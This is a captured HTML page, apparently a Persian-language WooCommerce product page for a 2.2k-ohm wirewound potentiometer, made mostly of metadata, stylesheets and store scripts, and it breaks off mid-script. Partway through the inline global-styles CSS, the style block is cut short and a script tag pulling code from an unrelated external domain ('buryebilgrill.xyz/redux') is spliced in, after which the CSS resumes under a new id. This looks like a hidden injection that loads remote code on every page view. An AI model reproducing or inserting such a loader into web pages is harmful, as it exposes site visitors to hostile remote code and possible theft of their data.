

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/product/wxd3-13-2-2k/
body_size: 41578
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WXD3-13-2.2K - فروشگاه اینترنتی جوان الکترونیک</title>
	<link rel="canonical" href="https://javan-electronic.ir/product/wxd3-13-2-2k/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WXD3-13-2.2K - فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="og:description" content="نام قطعه : WXD3-13-2.2K نام کارخانه‌ای : WXD3-13-2.2K برند : CHINA پکیج : Panel Mount بسته‌بندی : Bulk عنوان گروه : Precision Potentiometers" />
	<meta property="og:url" content="https://javan-electronic.ir/product/wxd3-13-2-2k/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="article:modified_time" content="2024-07-18T11:14:32+00:00" />
	<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/","url":"https://javan-electronic.ir/product/wxd3-13-2-2k/","name":"WXD3-13-2.2K - فروشگاه اینترنتی جوان الکترونیک","isPartOf":{"@id":"https://javan-electronic.ir/#website"},"primaryImageOfPage":{"@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/#primaryimage"},"image":{"@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/#primaryimage"},"thumbnailUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg","datePublished":"2023-01-15T17:00:29+00:00","dateModified":"2024-07-18T11:14:32+00:00","breadcrumb":{"@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://javan-electronic.ir/product/wxd3-13-2-2k/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/#primaryimage","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://javan-electronic.ir/product/wxd3-13-2-2k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://javan-electronic.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://javan-electronic.ir/shop/"},{"@type":"ListItem","position":3,"name":"WXD3-13-2.2K"}]},{"@type":"WebSite","@id":"https://javan-electronic.ir/#website","url":"https://javan-electronic.ir/","name":"فروشگاه اینترنتی جوان الکترونیک","description":"فروش قطعات و لوازم الکترونیکی","publisher":{"@id":"https://javan-electronic.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javan-electronic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://javan-electronic.ir/#organization","name":"فروشگاه اینترنتی جوان الکترونیک","url":"https://javan-electronic.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/#/schema/logo/image/","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","width":220,"height":70,"caption":"فروشگاه اینترنتی جوان الکترونیک"},"image":{"@id":"https://javan-electronic.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک" href="https://javan-electronic.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک دیدگاه‌ها" href="https://javan-electronic.ir/comments/feed/" />
					<link rel="shortcut icon" href="https://javan-electronic.ir/wp-content/uploads/2021/10/logo11.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="WXD3-13-2.2K"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://javan-electronic.ir/product/wxd3-13-2-2k/"/>
		<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک"/>
		<meta property="og:description" content="دیتاشیت : WXD3-13-2.2K
توضیحات : کلید ولوم 2.2 کیلو اهمVatronics Wire wound Potentiometers ; Resistance Value : 2.2K Ohm , Rotation Angle : 3600"/>

									<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/wxd3-13-22k_0.jpg"/>
							<link data-minify="1" rel='stylesheet' id='mgwb-style-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-main-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel-34ad7d0bac10a6ae73b03f4ceeae4685.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme-6134c6feb07412202494bcb3f44dcfd3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-cart-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-widget-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-popup-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://javan-electronic.ir/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min-ad4c56e58e371dbc4cd41a5d6993ca28.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick-ca5431ae29d7905647526c50ca039ddc.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-public-67468fe6d1a0627104aa9ea569b37aef.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme-9d2868e65963138257a51b1f23e5c1aa.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons-a9a5a45fd664fd0d2b314345f56d8464.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend-3126bc340a51f353e385d5de381e7b22.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='sjsp_w3_style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/css/w3-ec63f3ae5280390fd51a9612a6bc3dfe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky_tabs_css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/asp_upload/style.instances-po-no-da-au-se-f91f42c787cc1030e98b4e94c3db4691.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivpa-style-css' href='https://javan-electronic.ir/wp-content/plugins/improved-variable-product-attributes/assets/css/style-rtl.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/7282b8ab7d2fdfcec011d79f68920520.min-1674abcae1d3b37c3f21f541b0707336.css' type='text/css' media='all' />
<link rel='stylesheet' id='festi-jquery-ui-spinner-css' href='//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min.css?ver=2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-demo-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-rtl-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js" id="festi-cart-clear-storage-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js" id="woocommerce-group-attributes-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 